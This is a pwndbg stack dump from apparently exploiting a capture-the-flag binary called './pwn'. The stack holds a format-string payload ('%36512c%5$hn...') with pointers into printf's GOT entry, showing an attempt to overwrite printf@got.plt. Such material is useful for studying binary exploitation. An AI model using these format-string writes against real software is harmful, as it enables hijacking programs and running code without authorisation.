 pwndbg> stack 30
00:0000│ esp 0xff9c46a0 —▸ 0x804b0a0 ◂— '%36512c%5$hn%26928c%9$hn\n'
01:0004│-014 0xff9c46a4 —▸ 0x8048dae ◂— ja 0x8048e1c /* 'wllmmllw' */
02:0008│-010 0xff9c46a8 ◂— 0x8
03:000c│-00c 0xff9c46ac —▸ 0x80485fb ◂— add esp, 0x10
04:0010│-008 0xff9c46b0 —▸ 0x8048dfd ◂— push 0x6f6c6c65 /* 'hello, %s' */
05:0014│-004 0xff9c46b4 —▸ 0x804b014 (printf@got.plt) —▸ 0xf7d19a70 (printf) ◂— endbr32
06:0018│ ebp 0xff9c46b8 —▸ 0xff9c46c8 —▸ 0xff9c46c4 —▸ 0x804b016 (printf@got.plt+2) ◂— 0x5260f7d1
07:001c│+004 0xff9c46bc —▸ 0x8048603 ◂— nop
08:0020│+008 0xff9c46c0 —▸ 0x8048e20 ◂— inc edx /* 'Base maybe not easy......' */
09:0024│+00c 0xff9c46c4 —▸ 0x804b016 (printf@got.plt+2) ◂— 0x5260f7d1
0a:0028│+010 0xff9c46c8 —▸ 0xff9c46c4 —▸ 0x804b016 (printf@got.plt+2) ◂— 0x5260f7d1
0b:002c│+014 0xff9c46cc —▸ 0x8048689 ◂— nop
0c:0030│+018 0xff9c46d0 ◂— 0x1
0d:0034│+01c 0xff9c46d4 —▸ 0xff9c46f0 ◂— 0x1
0e:0038│+020 0xff9c46d8 —▸ 0xf7f44020 (_rtld_global) —▸ 0xf7f44a40 ◂— 0x0
0f:003c│+024 0xff9c46dc —▸ 0xf7ce3519 (__libc_start_call_main+121) ◂— add esp, 0x10
10:0040│+028 0xff9c46e0 —▸ 0xff9c52d2 ◂— './pwn'
11:0044│+02c 0xff9c46e4 ◂— 0x70 /* 'p' */
12:0048│+030 0xff9c46e8 —▸ 0xf7f44000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x36f2c
13:004c│+034 0xff9c46ec —▸ 0xf7ce3519 (__libc_start_call_main+121) ◂— add esp, 0x10
14:0050│+038 0xff9c46f0 ◂— 0x1
15:0054│+03c 0xff9c46f4 —▸ 0xff9c47a4 —▸ 0xff9c52d2 ◂— './pwn'
16:0058│+040 0xff9c46f8 —▸ 0xff9c47ac —▸ 0xff9c52d8 ◂— 'SHELL=/bin/bash'
17:005c│+044 0xff9c46fc —▸ 0xff9c4710 —▸ 0xf7eec000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x229dac
18:0060│+048 0xff9c4700 —▸ 0xf7eec000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x229dac
19:0064│+04c 0xff9c4704 —▸ 0x8048606 ◂— lea ecx, [esp + 4]
1a:0068│+050 0xff9c4708 ◂— 0x1
1b:006c│+054 0xff9c470c —▸ 0xff9c47a4 —▸ 0xff9c52d2 ◂— './pwn'
1c:0070│+058 0xff9c4710 —▸ 0xf7eec000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x229dac
1d:0074│+05c 0xff9c4714 —▸ 0xff9c47a4 —▸ 0xff9c52d2 ◂— './pwn'
pwndbg> c